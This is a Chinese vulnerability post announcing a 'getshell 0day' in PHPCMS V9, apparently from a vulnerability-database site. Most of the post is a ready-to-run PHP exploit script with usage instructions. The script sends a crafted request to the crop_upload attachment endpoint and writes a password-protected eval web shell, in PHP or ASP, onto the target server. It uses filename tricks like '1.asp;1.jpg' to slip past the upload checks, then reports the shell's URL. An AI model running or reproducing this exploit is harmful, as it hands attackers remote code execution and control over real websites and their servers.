PHPCMS V9 最新getshell漏洞
- 发表于
- Vulndb
+---------------------------------------------------------------------------+
PHPCms V9 GETSHELL 0DAY
c0de by testr00ttest hackqing.com

针对iis6.0的漏洞 有点鸡肋 但是也可以用
apache 是老版本可能会产生问题
+---------------------------------------------------------------------------+
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 | #!usr/bin/php -w <?php error_reporting(E_ERROR); set_time_limit(0); $pass="fuck"; echo '密码为'.$pass; if ($argc < 2) { print_r(' +---------------------------------------------------------------------------+ Usage: php '.$argv[0].' url [js] js 类型配置 1为asp 2为php 3为apache 的版本 Example: php '.$argv[0].' localhost 1 +---------------------------------------------------------------------------+ '); exit; } $url=$argv[1]; $js=$argv[2];//写入脚本类型 $phpshell='<?php @eval($_POST[\''.$pass.'\']);?>'; $aspshell='<%eval request("'.$pass.'")%>'; if($js==1){ $file="1.asp;1.jpg"; $ret=GetShell($url,$aspshell,$file); }else if($js==2){ $file="1.php;1.jpg"; $ret=GetShell($url,$phpshell,$file); }else if($js==3){ $file="1.php.jpg"; $ret=GetShell($url,$phpshell,$file); }else{ print_r('没有选择脚本类型'); } $pattern = "|http:\/\/[^,]+?\.jpg,?|U"; preg_match_all($pattern, $ret, $matches); if($matches[0][0]){ echo "\r\nurl地址:".$matches[0][0]; }else{ echo "\r\n没得到!"; } function GetShell($url,$shell,$js){ $content =$shell; $data = "POST /index.php?m=attachment&c=attachments&a=crop_upload&width=1&height=1&file=http://".$url."/uploadfile/".$js." HTTP/1.1\r\n"; $data .= "Host: ".$url."\r\n"; $data .= "User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:5.0.1) Gecko/20100101 Firefox/5.0.1\r\n"; $data .= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"; $data .= "Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3\r\n"; $data .= "Connection: close\r\n"; $data .= "Content-Length: ".strlen($content)."\r\n\r\n"; $data .= $content."\r\n"; //echo $data; $ock=fsockopen($url,80); if (!$ock) { echo " No response from ".$url."\n"; } fwrite($ock,$data); $resp = ''; while (!feof($ock)) { $resp.=fread($ock, 1024); } return $resp; } ?> |
原文连接:PHPCMS V9 最新getshell漏洞 所有媒体,可在保留署名、
原文连接
的情况下转载,若非则不得使用我方内容。